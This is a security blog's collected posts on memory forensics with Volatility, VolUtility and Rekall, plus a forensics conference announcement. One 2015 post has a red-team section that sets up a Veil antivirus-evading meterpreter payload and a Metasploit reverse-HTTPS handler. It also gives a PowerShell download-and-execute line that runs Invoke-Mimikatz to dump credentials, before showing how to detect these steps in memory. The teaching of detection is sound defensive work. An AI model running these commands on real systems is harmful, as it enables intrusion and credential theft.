Showing posts with label Volatility. Show all posts

Saturday, April 09, 2016

toolsmith #115: Volatility Acuity with VolUtility

Yes, we've definitely spent our share of toolsmith time on memory analysis tools such as Volatility and Rekall, but for good reason. I contend that memory analysis is fundamentally one of the most important skills you'll develop and utilize throughout your DFIR career.
By now you should have read The Art of Memory Forensics, if you haven't, it's money well spent, consider it an investment.
If there is one complaint, albeit a minor one, that analysts might raise specific to memory forensics tools, it's that they're very command-line oriented. While I appreciate this for speed and scripting, there are those among us who prefer a GUI. Who are we to judge? :-)
Kevin Breen's (@kevthehermit) VolUtility is a full function web UI for Volatility which fills the gap that's been on user wishlists for some time now.
When I reached out to Kevin regarding the current state of the project, he offered up a few good tidbits for user awareness.

1. Pull often. The project is still in its early stages and its early life is going to see a lot of tweaks, fixes, and enhancements as he finishes each of them.
2. If there is something that doesn’t work, could be better, or removed, open an issue. Kevin works best when people tell him what they want to see.
3. He's working with SANS to see VolUtility included in the SIFT distribution, and release a Debian package to make it easier to install. Vagrant and Docker instances are coming soon as well. 

The next two major VolUtility additions are:
1. Pre-Select plugins to run on image import.
2. Image Threat Score.

Notifications recently moved from notification bars to the toolbar, and there is now a right click context menu on the plugin output, which adds new features.

Installation

VolUtility installation is well documented on its GitHub site, but for the TLDR readers amongst you, here's the abbreviated version, step by step. This installation guidance assumes Ubuntu 14.04 LTS where Volatility has not yet been installed, nor have tools such as Git or Pip.
Follow this command set verbatim and you should be up and running in no time:
  1. sudo apt-get install git python-dev python-pip
  2. git clone https://github.com/volatilityfoundation/volatility
  3. cd volatility/
  4. sudo python setup.py install
  5. sudo apt-key adv --keyserver hkp://keyserver.ubuntu.com:80 --recv 7F0CEB10
  6. echo "deb http://repo.mongodb.org/apt/ubuntu trusty/mongodb-org/3.0 multiverse" | sudo tee /etc/apt/sources.list.d/mongodb-org-3.0.list
  7. sudo apt-get update
  8. sudo apt-get install -y mongodb-org
  9. sudo pip install pymongo pycrypto django virustotal-api distorm3
  10. git clone https://github.com/kevthehermit/VolUtility
  11. cd VolUtility/
  12. ./manage.py runserver 0.0.0.0:8000
Point your browser to http://localhost:8000 and there you have it.

VolUtility and an Old Friend

I pulled out an old memory image (hiomalvm02.raw) from September 2011's toolsmith specific to Volatility where we first really explored Volatility, it was version 2.0 back then. :-) This memory image will give us the ability to do a quick comparison of our results from 2011 against a fresh run with VolUtility and Volatility 2.5.


VolUtility will ask you for the path to Volatility plugins and the path to the memory image you'd like to analyze. I introduced my plugins path as /home/malman/Downloads/volatility/volatility/plugins.


The image I'd stashed in Downloads as well, the full path being /home/malman/Downloads/HIOMALVM02.raw.


Upon clicking Submit, cats began loading stuffs. If you enjoy this as much as I do, the Help menu allows you to watch the loading page as often as you'd like.


If you notice any issues such as the image load hanging, check your console, it will have captured any errors encountered.
On my first run, I had not yet installed distorm3, the console view allowed me to troubleshoot the issue quickly.

Now down to business. In our 2011 post using this image, I ran imageinfo, connscan, pslist, pstree, and malfind. I also ran cmdline for good measure via VolUtility. Running plugins in VolUtility is as easy as clicking the associated green arrow for each plugin. The results will accumulate on the toolbar and the top of the plugin selection pane, while the raw output for each plugin will appears beneath the plugin selection pane when you select View Output under Actions.


Results were indeed consistent with those from 2011 but enhanced by a few features. Imageinfo yielded WinXPSP3x86 as expected, connscan returned 188.40.138.148:80 as our evil IP and the associated suspect process ID of 1512. Pslist and pstree then confirmed parent processes and the evil emanated from an ill-conceived click via explorer.exe. If you'd like to export your results, it's as easy as selecting Export Output from the Action menu. I did so for pstree, as it is that plugin from whom all blessings flow, the results were written to pstree.csv.


We're reminded that explorer.exe (PID 1512) is the parent for cleansweep.exe (PID 3328) and that cleansweep.exe owns no threads current threads but is likely the original source of pwn. We're thus reminded to explore (hah!) PID 1512 for information. VolUtility allows you to run commands directly from the Tools Bar, I did so with vol.py -f /home/malman/Downloads/HIOMALVM02.raw malfind -p 1512.


Rather than regurgitate malfind results as noted from 2011 (you can review those for yourself), I instead used the VolUtility Tools Bar feature Yara Scan Memory. Be sure to follow Kevin's Yara installation guidance if you want to use this feature. Also remember to git pull! Kevin updated the Yara capabilities between the time I started this post and when I ran yarascan. Like he said, pull often. There is a yararules folder now in the VolUtility file hierarchy, I added spyeye.yar, as created from Jean-Philippe Teissier's rule set. Remember, from the September 2011 post, we know that hiomalvm02.raw taken from a system infected with SpyEye. I then selected Yara Scan Memory from the Tools Bar, and pointed to the just added spyeye.yar file.


The results were immediate, and many, as expected.


You can also use String Search / yara rule from the Tools Bar Search Type field to accomplish similar goals, and you can get very granular with you string searches to narrow down results.
Remember that your sessions will persist thanks to VolUtility's use of MongoDB, so if you pull, then restart VolUtility, you'll be quickly right back where you left off.

In Closing

VolUtility is a great effort, getting better all the time, and I find its convenience irresistible. Kevin's doing fine work here, pull down the project, use it, and offer feedback or contributions. It's a no-brainer for VolUtility to belong in SIFT by default, but as you've seen, building it for yourself is straightforward and quick. Add it to your DFIR utility belt today.
As always, ping me via email or Twitter if you have questions: russ at holisticinfosec dot org or @holisticinfosec.

ACK

Thanks to Kevin (@kevthehermit) Breen for VolUtility and his feedback for this post.

Friday, May 01, 2015

toolsmith: Attack & Detection: Hunting in-memory adversaries with Rekall and WinPmem

Prerequisites
Any Python-enable system if running from source
There is a standalone exe with all dependencies met, available for Windows

Introduction

This month represents our annual infosec tools edition, and I’ve got a full scenario queued up for you. We’re running with a vignette based in absolute reality. When your organizations are attacked (you already have been) and a compromise occurs (assume it will) it may well follow a script (pun intended) something like this. The most important lesson to be learned here is how to assess attacks of this nature, recognizing that little or none of the following activity will occur on the file system, instead running in memory. When we covered Volatility in September 2011 we invited readers to embrace memory analysis as an absolutely critical capability for incident responders and forensic analysts. This month, in a similar vein, we’ll explore Rekall. The project’s point man, Michael Cohen branched Volatility, aka the scudette branch, in December 2011, as a Technology Preview. In December 2013, it was completely forked and became Rekall to allow inclusion in GRR as well as methods for memory acquisition, and to advance the state of the art in memory analysis. The 2nd of April, 2015, saw the release of Rekall 1.3.1 Dammastock, named for Dammastock Mountain in the Swiss Alps. An update release to 1.3.2 was posted to Github 26 APR 2015.
Michael provided personal insight into his process and philosophy, which I’ll share verbatim in part here:
For me memory analysis is such an exciting field. As a field it is wedged between so many other disciplines - such as reverse engineering, operating systems, data structures and algorithms. Rekall as a framework requires expertise in all these fields and more. It is exciting for me to put memory analysis to use in new ways. When we first started experimenting with live analysis I was surprised how reliable and stable this was. No need to take and manage large memory images all the time. The best part was that we could just run remote analysis for triage using a tool like GRR - so now we could run the analysis not on one machine at the time but several thousand at a time! Then, when we added virtual machine introspection support we could run memory analysis on the VM guest from outside without any special support in the hypervisor - and it just worked!
While we won’t cover GRR here, recognize that the ability to conduct live memory analysis across thousands of machines, physical or virtual, without impacting stability on target systems is a massive boon for datacenter and cloud operators.

Scenario Overview

We start with the assertion that the red team’s attack graph is the blue team’s kill chain.
Per Captain Obvious: The better defenders (blue team) understand attacker methods (red team) the more able they are to defend against them. Conversely, red teamers who are aware of blue team detection and analysis tactics, the more readily they can evade them.
As we peel back this scenario, we’ll explore both sides of the fight; I’ll walk you through the entire process including attack and detection. I’ll evade and exfiltrate, then detect and define.
As you might imagine the attack starts with a targeted phishing attack. We won’t linger here, you’ve all seen the like. The key take away for red and blue, the more enticing the lure, the more numerous the bites. Surveys promising rewards are particularly successful, everyone wants to “win” something, and sadly, many are willing to click and execute payloads to achieve their goal. These folks are the red team’s best friend and the blue team’s bane. Once the payload is delivered and executed for an initial foothold, the focus moves to escalation of privilege if necessary and acquisition of artifacts for pivoting and exploration of key terrain. With the right artifacts (credentials, hashes), causing effect becomes trivial, and often leads to total compromise. For this exercise, we’ll assume we’ve compromised a user who is running their system with administrative privileges, which sadly remains all too common. With some great PowerShell and the omniscient and almighty Mimikatz, the victim’s network can be your playground. I’ll show you how.

ATTACK

Keep in mind, I’m going into some detail here regarding attack methods so we can then play them back from the defender’s perspective with Rekall, WinPmem, and VolDiff.

Veil
All good phishing attacks need a great payload, and one of the best ways to ensure you deliver one is Christopher Truncer’s (@ChrisTruncer) Veil-Evasion, part of the Veil-Framework. The most important aspect of Veil use is creating payload that evade antimalware detection. This limits attack awareness for the monitoring and incident response teams as no initial alerts are generated. While the payload does land on the victim’s file system, it’s not likely to end up quarantined or deleted, happily delivering its expected functionality.
I installed Veil-Evasion on my Kali VM easily:
1)      apt-get install veil
2)      cd /usr/share/veil-evasion/setup
3)      ./setup.sh
Thereafter, to run Veil you need only execute veil-evasion.
Veil includes 35 payloads at present, choose list to review them.
I chose 17) powershell/meterpreter/rev_https as seen in Figure 1.

Figure 1 – Veil payload options
I ran set LHOST 192.168.177.130 for my Kali server acting as the payload handler, followed by info to confirm, and generate to create the payload. I named the payload toolsmith, which Veil saved as toolsmith.bat. If you happened to view the .bat file in a text editor you’d see nothing other than what appears to be a reasonably innocuous PowerShell script with a large Base64 string. Many a responder would potentially roll right past the file as part of normal PowerShell administration. In a real-world penetration test, this would be the payload delivered via spear phishing, ideally to personnel known to have privileged access to key terrain.

Metasploit
This step assumes our victim has executed our payload in a time period of our choosing. Obviously set up your handlers before sending your phishing mail. I will not discuss persistence here for brevity’s sake but imagine that an attacker will take steps to ensure continued access. Read Fishnet Security’s How-To: Post-ExPersistence Scripting with PowerSploit & Veil as a great primer on these methods.
Again, on my Kali system I set up a handler for the shell access created by the Veil payload.
1)      cd /opt/metasploit/app/
2)      msfconsole
3)      use exploit/multi/handler
4)      set payload windows/meterpreter/reverse_https
5)      set lhost 192.168.177.130
6)      set lport 8443
7)      set exitonsession false
8)      run exploit –j
At this point back returns you to the root msf > prompt.
When the victim executes toolsmith.bat, the handler reacts with a Meterpreter session as seen in Figure 2.

Figure 2 – Victim Meterpreter session
Use sessions –l to list sessions available, use sessions -i 2 to use the session seen in Figure 2.
I know have an interactive shell with the victim system and have some options. As I’m trying to exemplify running almost entirely in victim memory, I opted to not to copy additional scripts to the victim, but if I did so it would be another PowerShell script to make use of Joe Bialek’s (@JosephBialek) Invoke-Mimikatz, which leverages Benjamin Delpy’s (@gentilkiwi) Mimikatz. Instead I pulled down Joe’s script directly from Github and ran it directly in memory, no file system attributes.
From the MSF console, I first ran spool /root/meterpreter_output.txt.
Then via the Meterpreter session, I executed the following.
1) getsystem (if the user is running as admin you’ll see “got system”)
2) shell
3) powershell.exe "iex (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/mattifestation/PowerSploit/master/Exfiltration/Invoke-Mimikatz.ps1');Invoke-Mimikatz -DumpCreds"
A brief explanation here. The shell command spawns a command prompt on the victim system, getsystem ensures that you’re running as local system (NT AUTHORITY\SYSTEM) which is important when you’re using Joe’s script to leverage Mimikatz 2.0 along with Invoke-ReflectivePEInjection to reflectively load Mimikatz completely in memory. Again our goal here is to conduct activity such as dumping credentials without ever writing the Mimikatz binary to the victim file system. Our last line does so in an even craftier manner. To prevent the need to write out put to the victim file system I used the spool command to write all content back to a text file on my Kali system. I used PowerShell’s ability to read in Joe’s script directly from Github into memory and poach credentials accordingly. Back on my Kali system a review of /root/meterpreter_output.txt confirms the win. Figure 3 displays the results.

Figure 3 – Invoke-Mimikatz for the win!
If I had pivoted from this system and moved to a heavily used system such as a terminal server or an Exchange server, I may have acquired domain admin credentials as well. I’d certainly have acquired local admin credentials, and no one ever uses the same local admin credentials across multiple systems, right? ;-)
Remember, all this, with the exception of a fairly innocent looking initial payload, toolsmith.bat, took place in memory. How do we spot such behavior and defend against it? Time for Rekall and WinPmem, because they “can remember it for you wholesale!”

DEFENSE

Rekall preparation

Installing Rekall on Windows is as easy as grabbing the installer from Github, 1.3.2 as this is written.
On x64 systems it will install to C:\Program Files\Rekall, you can add this to your PATH so you can run Rekall from anywhere.

WinPmem

WinPmem 1.6.2 is the current stable version and WinPmem 2.0 Alpha is the development release. Both are included on the project Github site. Having an imager embedded with the project is a major benefit, and it’s developed against with a passion.
Running WinPmem for live response is as simple as winpmem.exe –l to load the driver so you launch Rekall to mount the winpmem device with rekal -f \\.\pmem (this cannot be changed) for live memory analysis.

Rekall use

There are a few ways to go about using Rekall. You can take a full memory image, locally with WinPmem, or remotely with GRR, and bring the image back to your analysis workstation. You can also interact with memory on the victim system in real-time live response, which is what differentiates Rekall from Volatility. On the Windows 7 x64 system I compromised with the attack described above I first ran winpmem_1.6.2.exe compromised.raw and shipped the 4GB memory image to my workstation. You can simply run rekal which will drop you into the interactive shell. As an example I ran, rekal –f D:\forensics\memoryImages\toolsmith\compromised.raw, then from the shell ran various plugins. Alternatively I could have run rekal –f D:\forensics\memoryImages\toolsmith\compromised.raw netstat at a standard command prompt for the same results. The interactive shell is the “most powerful and flexible interface” most importantly because it allows session management and storage specific to an image analysis.

Suspicious Indicator #1
From the interactive shell I started with the netstat plugin, as I always do. Might as well see who it talking to who, yes? We’re treated to the instant results seen in Figure 4.

Figure 4 – Rekall netstat plugin shows PowerShell with connections
Yep, sure enough we see a connection to our above mention attacker at 192.168.177.130, the “owner” is attributed to powershell.exe and the PIDs are 1284 and 2396.

Suspicious Indicator #2
With the pstree plugin we can determine the parent PIDs (PPID) for the PowerShell processes. What’s odd here from a defender’s perspective is that each PowerShell process seen in the pstree (Figure 5) is spawned from cmd.exe. While not at all conclusive, it is at least intriguing.


Figure 5 – Rekall pstree plugin shows powershell.exe PPIDs
Suspicious Indicator #3
I used malfind to find hidden or injected code/DLLs and dump the results to a directory I was scanning with an AV engine. With malfind pid=1284, dump_dir="/tmp/" I received feedback on PID 1284 (repeated for 2396), with indications specific to Trojan:Win32/Swrort.A. From the MMPC write-upTrojan:Win32/Swrort.A is a detection for files that try to connect to a remote server. Once connected, an attacker can perform malicious routines such as downloading other files. They can be installed from a malicious site or used as payloads of exploit files. Once executed, Trojan:Win32/Swrort.A may connect to a remote server using different port numbers.” Hmm, sound familiar from the attack scenario above? ;-) Note that the netstat plugin found that powershell.exe was connecting via 8443 (a “different” port number).     

Suspicious Indicator #4
To close the loop on this analysis, I used memdump for a few key reasons. This plugin dumps all addressable memory in a process, enumerates the process page tables and writes them out into an external file, creates an index file useful for finding the related virtual address. I did so with memdump pid=2396, dump_dir="/tmp/", ditto for PID 1284. You can use the .dmp output to scan for malware signatures or other patterns. One such method is strings keyword searches. Given that we are responding to what we can reasonably assert is an attack via PowerShell a keyword-based string search is definitely in order. I used my favorite context-driven strings tool and searched for invoke against powershell.exe_2396.dmp. The results paid immediate dividends, I’ve combined to critical matches in Figure 6.

Figure 6 – Strings results for keyword search from memdump output
Suspicions confirmed, this box be owned, aargh!
The strings results on the left show the initial execution of the PowerShell payload, most notably including the Hidden attribute and the Bypass execution policy followed by a slew of Base64 that is the powershell/meterpreter/rev_https payload. The strings results on the left show when Invoke-Mimikatz.ps1 was actually executed.
Four quick steps with Rekall and we’ve, in essence, reversed the steps described in the attack phase.
Remember too, we could just as easily have conducted these same step on a live victim system with the same plugins via the following:
rekal -f \\.\pmem netstat
rekal -f \\.\pmem pstree
rekal -f \\.\pmem malfind pid=1284, dump_dir="/tmp/"
rekal -f \\.\pmem memdump pid=2396, dump_dir="/tmp/"

In Conclusion

In celebration of the annual infosec tools addition, we’ve definitely gone a bit hog wild, but because it has been for me, I have to imagine you’ll find this level of process and detail useful. Michael and team have done wonderful work with Rekall and WinPmem. I’d love to hear your feedback on your usage, particularly with regard to close, cooperative efforts between your red and blue teams. If you’re not yet using these tools yet, you should be, and I recommend a long, hard look at GRR as well. I’d also like to give more credit where it’s due. In addition to Michael Cohen, other tools and tactics here were developed and shared by people who deserve recognition. They include Microsoft’s Mike Fanning, root9b’s Travis Lee (@eelsivart), and Laconicly’s Billy Rios (@xssniper). Thank you for everything, gentlemen.
Ping me via email or Twitter if you have questions (russ at holisticinfosec dot org or @holisticinfosec).
Cheers…until next month.

Acknowledgements

Michael Cohen, Rekall/GRR developer and project lead (@scudette)

Thursday, November 14, 2013

Volatility 2.3 and FireEye's diskless, memory-only Trojan.APT.9002

If you needed more any more evidence as to why your DFIR practice should evolve to a heavy focus on memory analysis, let me offer you some real impetus.
FireEye's Operation Ephemeral Hydra: IE Zero-Day Linked to DeputyDog Uses Diskless Method, posted 10 NOV 2013 is specific to an attack that "loaded the payload  directly into memory without first writing to disk." As such, this "will further complicate network defenders’ ability to triage compromised systems, using traditional forensics methods." Again, what is described is a malware sample (payload) that " does not write itself to disk, leaving little to no artifacts that can be used to identify infected endpoints." This FireEye analysis is obviously getting its share of attention, but folks are likely wondering "how the hell are we supposed to detect that on compromised systems?"
Question: Why does Volatility rule?
Answer: Because we don't need no stinking file system artifacts.
In preparation for a Memory Analysis with Volatility presentation I gave at SecureWorld Expo Seattle last evening, I had grabbed the malware sample described in great length by FireEye from VirusShare (MD5 104130d666ab3f640255140007f0b12d), executed it on a Windows 7 32-bit virtual machine, used DumpIt to grab memory, and imported the memory image to my SIFT 2.14 VM running Volatility 2.3 (had to upgrade as 2.2 is native to SIFT 2.14). 
I had intended to simply use a very contemporary issue (3 days old) to highlight some of the features  new to the just released stable Volatility 2.3, but what resulted was the realization that "hey, this is basically one of the only ways to analyze this sort of malware."
So here's the breakdown.
The FireEye article indicated that "this Trojan.APT.9002 variant connected to a command and control server at 111.68.9.93 over port 443."
Copy that. Ran vol.py --profile=Win7SP1x86 -f WIN-L905IILDALU-20131111-234404.raw netscan and quickly spotted 111.68.9.93 as seen in Figure 1.

Figure 1
 I was interested in putting timeliner through its paces as it is new to Volatility in 2.3, and was not disappointed. Issued vol.py --profile=Win7SP1x86 -f WIN-L905IILDALU-20131111-234404.raw timeliner --output=body --output-file=output.body and spotted 111.68.9.93 in network connections tied closely to a timestamp of 1384212827? Er? That's Unix timestamp. Translated to human readable: Mon, 11 Nov 2013 23:33:47 GMT. Check! See Figure 2.

Figure 2


Clearly PID 3176 is interesting, keep it in mind as we proceed.
The article states that "after an initial XOR decoding of the payload with the key “0x9F”, an instance of rundll32.exe is launched and injected with the payload using CreateProcessA, OpenProcess, VirtualAlloc, WriteProcessMemory, and CreateRemoteThread."
Ok, so what is PID 3176 associated with? vol.py --profile=Win7SP1x86 -f WIN-L905IILDALU-20131111-234404.raw pslist | grep 3176 will tell us in Figure 3.

Figure 3
What, what?! It's rundll32.exe. Mmm-hmm.
Strings can help us for the next step to spot CreateProcessA, OpenProcess, VirtualAlloc, WriteProcessMemory, and CreateRemoteThread as associated with PID 3176. The Volatility wiki recommends using Sysinternals strings so we can use –q and –o switches to ensure that the header is not output (-q) and that there is an offset for each line (-o), as in strings -q -o WIN-L905IILDALU-20131111-234404.raw > strings.txt. We then convert strings.txt for Volatility with vol.py --profile=Win7SP1x86 -f WIN-L905IILDALU-20131111-234404.raw strings -s strings.txt --output-file=stringsVol.txt. Now we can search for strings that include 3176 and the likes of CreateProcessA, along with offsets to see if there are associations. A search immediately produced:
04cfce5a [3176:701f8e5a] CreateProcessA
abd60bd8 [3176:00191bd8] OpenProcess
abd60ae4 [3176:00191ae4] VirtualAlloc
bedd8384 [3176:10002384] WriteProcessMemory
bedd835a [3176:1000235a] CreateRemoteThread
What we've just validated is that PID 3176 (rundll32.exe) shows indications of the five functions described by FireEye.
 Per the article, "inside the in-memory version of the Trojan.APT.9002 payload used in this strategic Web compromise, we identified the following interesting string: “rat_UnInstall. Gotcha; a quick string search says: bd75bcc0 [3176:0035fcc0] __rat_UnInstall__3176.
The  rat_UnInstall IOC is clearly associated with PID 3176.

Just for giggles, I checked one last point made by FireEye. They stated that "we also found the following strings of interest present in these 9002 RAT samples (excluding the in-memory variant): McpRoXy.exe, SoundMax.dll
I was intrigued by the "excluding the in-memory variant claim", so I did I quick check. I could, as always, be wrong (tell me if I am), buy the dlllist module seems to disagree.
vol.py --profile=Win7SP1x86 -f WIN-L905IILDALU-20131111-234404.raw dlllist -p 3176 | grep SoundMax.dll produced Figure 4.

Figure 4
When I checked the file system for C:\users\malman\SoundMax.dll, it was indeed present.
While I am operating on the belief that my analysis of  104130d666ab3f640255140007f0b12d matches the FireEye IOCs via Volatility memory analysis alone, dlllist does indicate that the malware drops SoundMax.dll on the file system. I attribute this to the possibility that my "delivery system" was different than the IE 0-day FireEye describes; I had to download the sample and execute it to replicate behavior.

Correction 15 NOV 2013: Ned Moran from FireEye contacted me to let me know that my assumption based on interpretation of the FireEye blogpost was incorrect. 104130d666ab3f640255140007f0b12d is not the diskless version of 9002; at this time FireEye is not providing hashes or sharing that sample at this time. I clearly misinterpreted their post to indicate that 104130d666ab3f640255140007f0b12d was that sample, I was incorrect and I apologize. That being said Ned assured me that I was not out of my mind and let me know "yes, my reading of your methodology is that it would have produced very similar results, the only difference being that had you would not have found the 'SoundMax.dll' string in the diskless version. So, your approach was sound you were just looking at a different sample."

Regardless, we wouldn't need any file system artifacts to confirm the presence of the diskless, memory-only version of Trojan.APT.9002 on a victim system.
Confirmed connection to 111.68.9.93 with netscan:
vol.py --profile=Win7SP1x86 -f WIN-L905IILDALU-20131111-234404.raw netscan 
Confirmed timeline for connection to 111.68.9.93 with timeliner:
vol.py --profile=Win7SP1x86 -f WIN-L905IILDALU-20131111-234404.raw timeliner --output=body --output-file=output.body
Identified rundll32.exe as owner of the suspect PID (3176) with pslist:
vol.py --profile=Win7SP1x86 -f WIN-L905IILDALU-20131111-234404.raw pslist | grep 3176
Used strings as analysis to further confirm:
vol.py --profile=Win7SP1x86 -f WIN-L905IILDALU-20131111-234404.raw strings -s strings.txt --output-file=stringsVol.txt 
Used dlllist to call out SoundMax.dll:
vol.py --profile=Win7SP1x86 -f WIN-L905IILDALU-20131111-234404.raw dlllist -p 3176 | grep SoundMax.dll

One more time, with feeling: Why does Volatility rule? Hopefully, I've helped answer that...again.
Cheers!

Sunday, November 11, 2012

CTIN Digital Forensics Conference - No fluff, all forensics

For those of you in the Seattle area or willing to travel who are interested in digital forensics there is a great opportunity to learn and socialize coming up in March.
The CTIN Digital Forensics Conference will be March 13 though 15, 2013 at the Hilton Seattle Airport & Conference Center. CTIN, the Computer Technology Investigators Network, is non-profit, free membership organization comprised of public and private sector computer forensic examiners and investigators focused on the areas of high-tech security, investigation, and prosecution of high-tech crimes for both private and public sector.

Topics slated for the conference agenda are many, with great speakers to discuss them in depth:
Windows Time Stamp Forensics, Incident Response Procedures, Tracking USB Devices, Timeline Analysis with Encase, Internet Forensics, Placing the Suspect Behind the Keyboard, Social Network Investigations, Triage, Live CDs (WinFE & Linux)
F-Response and Intella, Lab - Hard drive repair, Mobile Device Forensics, Windows 7/8 Forensics
Child Pornography, Legal Update, Counter-forensics, Linux Forensics, X-Ways Forensics
Expert Testimony, ProDiscover, Live Memory Forensics, Encase, Open Source Forensic Tools
Cell Phone Tower Analysis, Mac Forensics, Registry Forensics, Malware Analysis, iPhone/iPad/other Apple products, Imaging Workshop, Paraben Forensics, Virtualization Forensics


Register before 1 DEC 2012 for $295, and $350 thereafter.

While you don't have to be a CTIN member to attend I strongly advocate your joining and supporting CTIN.

Sunday, September 04, 2011

toolsmith: Memory Analysis with DumpIt and Volatility

Sept. 11, 2001: “To honor those whose lives were lost, their families, and all who sacrifice that we may live in freedom. We will never forget.“


Reprinted with permission for the author only from the September 2011 ISSA Journal

Prerequisites


SIFT 2.1 if you’d like a forensics-focused virtual machine with Volatility ready to go
Python version 2.6 or higher on Window, Linux, or Mac OS X
Some plugins require third party libraries

Introduction

Two recent releases give cause for celebration and discussion in toolsmith. First, in July, Matthieu Suiche of MoonSols released DumpIt for general consumption, a “fusion of win32dd and win64dd in one executable.” Running DumpIt on the target system generates a copy of the physical memory in the current directory. That good news was followed by Ken Pryor’s post on the SANS Computer Forensics Blog (I’m a regular reader, you should be too) mentioning the fact that Volatility 2.0 had been released in time for the Open Memory Forensics Workshop, and that SIFT 2.1 was also available. Coincidence? I think not; Volatility 2.0 is available on SIFT 2.1. Thus, the perfect storm formed creating the ideal opportunity to discuss the complete life-cycle of memory acquisition and analysis for forensics and incident response. In May 2010, we discussed SIFT 2.0 and mentioned how useful Volatility is, but didn’t give its due. Always time to make up for our shortcomings, right?
If you aren't already aware of Volatility, “the Volatility Framework is a completely open collection of tools, implemented in Python under the GPL, for the extraction of digital artifacts from volatile memory (RAM) samples.”
One thing I’ve always loved about writing toolsmith is meeting people (virtually or in person) who share the same passion for and dedication to our discipline. Such is the case with the Volatility community.
As always, I reached out to project leads/contributors and benefited from very personal feedback regarding Volatility. Mike Auty and Michael Hale Ligh (MHL) each offered valuable insight you may not glean from the impressive technical documentation available to Volatility users.
Regarding the Volatility roadmap, Mike Auty indicated that the team has an ambitious goal for their next release (which they want to release in 6 months, a big change from their last release). They're hoping to add Linux support (as written by Andrew Case), as well as 64-bit support for Windows (still being written), and a general tidy up for the code base without breaking the API.
MHL offered the following:
“At the Open Memory Forensics Workshop (OMFW) in late July, many of the developers sat on a panel and described what got them involved in the project. Some of us are experts in disk forensics, wanting to extend those skills to memory analysis. Some are experts in forensics for platforms other than Windows (such as Linux, Android, etc.) who were looking for a common platform to integrate code. I personally was looking for new tools that could help me understand the Windows kernel better and make my training course on rootkits more interesting to people already familiar with running live tools such as GMER, IceSword, Rootkit Unhooker, etc. I think the open source nature of the project is inviting to new-comers, and I often refer to the source code as a Python version of the Windows Internals book, since you can really learn a lot about Windows by just looking at how Volatility enumerates evidence.
Man, does that say it all! Stay with this thinking and consider this additional nugget of Volatility majesty from MHL. In his blog post specific to using Volatility to detect Stuxnet, Stuxnet's Footprint in Memory with Volatility 2.0, he discusses Sysinternals tools side-by-side with artifacts identified with Volatility. MHL is dead on right when he says this may be of “interest your readers, especially those who have never heard of Volatility before, because it builds on something they do know - Sysinternals tools.”
This was an incredibly timely post for me as I read it right on the heels of hosting the venerable Mark Russinovich at the ISSA Puget Sound July chapter meeting where he presented Zero Day Malware Cleaning with the Sysinternals Tools, including live analysis of the infamous Stuxnet virus.
See how this all comes together so nicely?
Read Mark’s three posts on Technet followed immediately by MHL’s post on his MNIN Security Blog, then explore Volatility for yourself; I’ll offer you some SpyEye analysis examples below.
NOTE: MHL was one of the authors of Malware Analyst's Cookbook and DVD: Tools and Techniques for Fighting Malicious Code; I’ll let the reviews speak for themselves (there are ten reviews on Amazon and all are 5 stars). I share Harlan’s take on the book and simply recommend that you buy it if this topic interests you.
Some final thoughts from AAron Walters, the principal developer and lead for Volatility:
“We have a hard working development team and it’s appreciated when people recognize the work that is being done. The goal was to build a modular and extendable framework that would allow researchers and practitioners come together and collaborate. As a result, shortening the amount of time it takes to get cutting edge research into the hands of practitioners. We also wanted to encourage and push the technical advancement of the digital forensics field which had frequently lagged behind the offensive community. It's amazing to see how far the project has come since I dropped the initial public release more than 4 years ago. With the great community now supporting the project, there are lot more exciting enhancements in the pipe line...”

DumpIt

Before you can conduct victim system analysis you need to capture memory. Some form of dd, including MoonSols win32dd and win64dd were/are de facto standards but the recently released MoonSols DumpIt makes the process incredibly simple.
On a victim system (local or via psexec) running DumpIt is as easy as executing DumpIt.exe from the command-line or Windows Explorer. The raw memory dump will be generated and written to the same directory you’re running DumpIt from; answer yes or no when asked if you wish to continue and that’s all there is to it. A .raw memory image named for the hostname, date, and UTC time will result. DumpIt is ideal for your incident response jump kit; deploy the executable on a USB key or your preferred response media.


Figure 1: Run DumpIt

Painless and simple, yes? I ran DumpIt on a Windows XP SP3 virtual machine that had been freshly compromised with SpyEye (md5: 00B77D6087F00620508303ACD3FD846A), an exercise that resulted in my being swiftly shunted by my DSL provider. Their consumer protection program was kind enough to let me know that “malicious traffic was originating from my account." Duh, thanks for that, I didn’t know. ;-)
Clearly, it’s time to VPN that traffic out through a cloud node, but I digress.
SpyEye has been in the news again lately with USA Today Tech describing a probable surge in SpyEye attacks due to increased availability and reduced cost from what used to be as much as $10,000 for all the bells and whistles, down to as little as $95 for the latest version. Sounds like a good time for a little SpyEye analysis, yes?
I copied the DumpIt-spawned .raw image from the pwned VM to my shiny new SIFT 2.1 VM and got to work.

Volatility 2.0

So much excellent documentation exists for Volatility; on the Wiki I suggest you immediately read the FAQ, Basic Usage, Command Reference, and Features By Plugin.
As discussed in May 2010’s toolsmith on SIFT 2.0, you can make use of Volatility via PTK, but given that we’ve discussed that methodology already and the fact that there are constraints imposed by the UI, we’re going to drive Volatility from the command line for this effort. My memory image was named HIOMALVM02-20110811-165458.raw by DumpIt; I shortened it to HIOMALVM02.raw for ease of documentation and word space.

I executed vol.py imageinfo –f HIOMALVM02.raw to confirm just that, image information. This plugin provided PAE (physical address extension) status as well as hex offsets for DTB (Directory Table Base), KDBG (short for _KDDEBUGGER_DATA64), KPCR (Kernel Processor Control Region), time stamps and processor counts.


Figure 2: imageinfo plugin results

Windows XP SP3, check.
Runtime analysis of my SpyEye sample gave me a few queryable entities to throw at Volatility for good measure, but we’ll operate here as if the only information we have only suspicion of system compromise.
It’s always good to see what network connections may have been made.

vol.py --profile=WinXPSP3x86 connscan -f HIOMALVM02.raw

The connscan plugin scans physical memory for connection objects.
Results included:


Interesting, both IPs are in Germany, my VMs don’t make known good connections to Germany so let’s build from here.
The PID associated with the second connection to 188.40.138.148 over port 80 is 1512.
The pslist plugin prints active processes by walking the PsActiveProcessHead linked list.

vol.py --profile=WinXPSP3x86 pslist -P -f HIOMALVM02.raw

Use –P to acquire the physical offset for a process, rather virtual which is default.
Results included a number of PPID (parent process IDs) that matched the 1512 PID from connscan:


I highlighted the process that jumped out at me given the anomalous time stamp, a 0 thread count and no handles.
Let’s check for additional references to cleansweep.
The pstree plugin prints the process list as a tree so you can visualize the parent/child relationships.

vol.py --profile=WinXPSP3x86 pstree -f HIOMALVM02.raw

